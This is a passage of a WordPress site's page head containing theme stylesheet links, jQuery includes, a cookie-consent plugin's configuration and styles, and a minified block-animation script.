dding-top:0!important}.md\:nfd-text-left{text-align:left!important}.md\:nfd-text-center{text-align:center!important}}
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://inypay.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://inypay.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.7);
				src:
					url(https://inypay.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.7) format("embedded-opentype"),
					url(https://inypay.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.7) format("woff2"),
					url(https://inypay.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.7) format("truetype"),
					url(https://inypay.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.7) format("woff"),
					url(https://inypay.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://inypay.com/wp-content/themes/flatsome/style.css?ver=3.16.7' type='text/css' media='all' />
<script type="text/javascript" src="https://inypay.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inypay.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/inypay.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/inypay.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#07D5A0"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#07D5A0","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#07d5a0","border-color":"#07d5a0"}},{"tag":"reject-button","styles":{"color":"#07d5a0","background-color":"transparent","border-color":"#07d5a0"}},{"tag":"settings-button","styles":{"color":"#07d5a0","background-color":"transparent","border-color":"#07d5a0"}},{"tag":"readmore-button","styles":{"color":"#07D5A0","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#07d5a0","border-color":"#07d5a0"}},{"tag":"revisit-consent","styles":{"background-color":"#07D5A0"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://inypay.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="nfd-wonder-blocks-utilities-js-after">
/* <![CDATA[ */
(()=>{var l=class{constructor({clientId:e,...n}={}){this.options={activeClass:"nfd-wb-animated-in",root:null,rootMargin:"0px",threshold:0,...n}}observeElements(e,n=null,t=!1){if(!("IntersectionObserver"in window)||!e?.length||document.documentElement.classList.contains("block-editor-block-preview__content-iframe"))return;function o(c,s){this._mutationCallback(c,s,n)}let i=new IntersectionObserver(this._handleIntersection.bind(this),this.options),r=new MutationObserver(o.bind(this)),b=new MutationObserver(this._handleClassMutation.bind(this));e.forEach(c=>{let s=c;c.classList.contains("nfd-wb-reveal-right")&&(s=c.parentElement),i.observe(s),t&&(b.observe(s,{attributes:!0,attributeFilter:["class"]}),r.observe(s,{attributes:!0,attributeFilter:["class"]}))})}_handleIntersection(e,n){e.forEach(t=>{t.isIntersecting&&(t.target.classList.add(this.options.activeClass),t.target.querySelectorAll(".nfd-wb-animate").forEach(o=>{o.classList.add(this.options.activeClass)}),n.unobserve(t.target))})}_handleClassMutation(e){e.forEach(n=>{if(n?.type==="attributes"){let t=n.target;t.classList.contains("nfd-wb-animated-in")||t.classList.add("nfd-wb-animated-in")}})}_mutationCallback(e,n,t=null){e.forEach(o=>{if(o?.type==="attributes"){let i=o.target;t&&t===i.getAttribute("data-block")&&(i.getAttribute("data-replay-animation")===null&&(i.setAttribute("data-replay-animation",!0),requestAnimationFrame(()=>{i.removeAttribute("data-replay-animation")})),n.disconnect())}})}};document.addEventListener("DOMContentLoaded",()=>{d()});document.addEventListener("wonder-blocks/toolbar-button-added",()=>{d()});document.addEventListener("wonder-blocks/animation-changed",a=>{let e=a?.detail?.clientId;d(e)});document.addEventListener("wonder-blocks/block-order-changed",()=>{d()});window.onload=function(){d()};function d(a=null){let e=document.body?.classList.contains("block-editor-page")||!!a||document.body?.classList.contains("block-editor-iframe__body"),n=e?document.querySelector(".interface-interface-skeleton__content"):null,t=new l({root:n,threshold:0});requestAnimationFrame(()=>{let o=Array.from(document.getElementsByClassName("nfd-wb-animate"));t.observeElements(o,a,e)})}function u(a){(a||document).querySelectorAll(".wp-block-group.nfd-is-linked-group:not(.group-linked), .wp-block-cover.nfd-is-linked-group:not(.group-linked)").forEach(t=>{var o=t.getAttribute("data-link-url")||t.dataset.linkUrl;if(!o||!t.parentNode)return;let i=o.trim();o=/^(https?:)\/\//i.test(i)?i:"http://"+i;let r=document.createElement("a");r.href=o,(t.getAttribute("data-link-blank")==="1"||t.dataset.linkBlank==="1")&&(r.target="_blank",r.rel="noopener"),t.classList.add("group-linked"),[...t.attributes].map(({name:c,value:s})=>{r.setAttribute(c,s)}),r.innerHTML=t.innerHTML,t.parentNode.replaceChild(r,t)}),p()}function p(){document.addEventListener("click",a=>{a.target.closest(".block-editor-page .wp-block-group.nfd-is-linked-group, .block-editor-page .wp-block-cover.nfd-is-linked-group")&&a.preventDefault()},{capture:!0,passive:!1})}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>u(document)):u(document);document.addEventListener("wonder-blocks/group-links-apply",a=>{u(a?.detail?.ctx||document)});})();
/* ]]> */
</script>
